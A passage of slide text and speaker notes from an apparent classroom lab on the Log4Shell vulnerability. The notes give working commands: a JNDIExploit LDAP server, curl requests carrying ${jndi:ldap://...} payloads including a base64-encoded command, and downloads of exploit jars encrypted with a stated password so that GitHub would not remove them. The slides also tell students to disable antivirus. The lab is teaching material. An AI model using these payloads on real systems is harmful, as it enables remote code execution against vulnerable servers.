
Verify the container is running
Notes:
sudo docker ps -a

Slide 34
2. Set up an LDAP server
The server is controlled by the attacker
We need to disable Windows security
Uninstall JDK if the JDK version is not 1.8.0_202
Notes:
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 136.160.215.13 -p 8888

Slide 35

Disable Virus & threat protection

Slide 36

Uninstall JDK

Slide 37

Download JDK 1.8.0_202
https://www.oracle.com/java/technologies/javase/javase8-archive-downloads.html#license-lightbox

Slide 38

Verify JDK version

Slide 39


Download and unzip JNDI server
Click to download

Slide 40


Check LDAP server’s IP
Start the LDAP server
Notes:
"c:\Program Files\Java\jdk1.8.0_202\bin"\java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 136.160.215.13 -p 8888

Slide 41
3. Attack machine
Make sure both the container and the JNDI server are running
Let’s launch the attack

Slide 42


















sudo docker run --name vulnerable-app --rm -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app@sha256:6f88430688108e512f7405ac3c73d47f5c370780b94182854ea2cddc6bd59929
Using curl to send a HTTP request to the victim and observe that the container receives the request
Notes:
sudo docker run --name vulnerable-app --rm -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app@sha256:6f88430688108e512f7405ac3c73d47f5c370780b94182854ea2cddc6bd59929

Slide 43
Observe the LDAP server
show the command
the command has been executed
Notes:
"c:\Program Files\Java\jdk1.8.0_202\bin"\java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 136.160.215.13 -p 8888

Slide 44

Verify the remote code has been executed on the victim’s machine

Slide 45
Summary
The conditions required to trigger the Log4shell attack
A server with a vulnerable log4j version,
An endpoint with any protocol (HTTP, TCP, etc.) that allows an attacker to send the exploit string,
A log statement that logs out the string from that request (with JNDI LDAP URI).

Slide 47
Appendix

Slide 48
Solving LDAP download issue
Our LDAP is vulnerable on JDK 1.8.0_202 because it doesn’t filter JNDI queries
GitHub will block it
For lab demonstration, we need the LDAP
Solution
Encrypt it and upload it to GitHub
Two versions of JNDI in LDAP
JNDI 1.2 https://github.com/christophetd/log4shell-vulnerable-app
JNDI 1.0 https://github.com/welk1n/JNDI-Injection-Exploit/

Slide 49

GitHub will remove the exploitable JNDI if we don’t encrypt the code.
Download the zipped and encrypted JNDI server
Verify the downloaded code
Notes:
the command we used for encrypt the JNDI : gpg --symmetric JNDIExploit.v1.2.zip and key: cyfi750
wget –q https://raw.githubusercontent.com/frankwxu/digital-forensics-lab/main/Log4JShell/JNDIExploit.v1.2.zip.gpg
md5sum JNDIExploit.v1.2.zip.gpg
49d26e4094655dc8d229e1f581b96d14

Slide 50


Decrypt
Unzip
Notes:
gpg --decrypt JNDIExploit.v1.2.zip.gpg > JNDIExploit.v1.2.zip

Slide 51

password: cyfi750
Notes:
wget –q https://raw.githubusercontent.com/frankwxu/digital-forensics-lab/main/Log4JShell/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar.gpg
gpg --decrypt JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar.gpg > JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
wget -q wget https://github.com/welk1n/JNDI-Injection-Exploit/releases/download/v1.0/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar

Slide 52
Can be deleted later

Slide 53

Notes:
https://github.com/christophetd/log4shell-vulnerable-app
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 127.0.0.1 -p 8888
curl 127.0.0.1:8080 -H 'X-Api-Version: 1.0'

Slide 54

Notes:
# will execute 'touch /tmp/pwned'
curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}’
curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://127.0.0.1:1389/a}’
ldapsearch -x -H ldap://ldap-server-address -b "dc=example,dc=com" -D "cn=admin,dc=example,dc=com" –W
ldapsearch -x -H ldap://127.0.0.1:1389

